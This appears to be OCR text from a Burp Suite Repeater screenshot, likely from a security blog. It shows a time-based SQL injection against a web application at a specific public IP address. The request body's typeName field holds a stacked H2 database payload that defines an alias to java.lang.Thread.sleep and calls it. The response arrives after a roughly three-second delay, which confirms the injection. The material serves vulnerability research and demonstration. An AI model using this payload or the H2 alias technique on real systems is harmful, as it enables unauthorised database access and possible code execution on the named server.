 202.136.214.61:89/login.do
/login.do
Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < > Target: http://202.136.214.61:89
Request
Pretty Raw \n Actions
1 POST /messageType.do HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=abc2sezIkpTECehgflvJx
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 109
13
14
15 method=create&typeName=1';CREATE ALIAS sleep222 FOR
16 "java.lang.Thread.sleep";CALL sleep222(3000);select+'1
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 15 Apr 2021 13:59:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 X-UA-Compatible: IE=edge,chrome=1
8
9 {
"status":true
}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (11)
Response Headers (6)
深夜笔记本
Done
214 bytes | 3,104 millis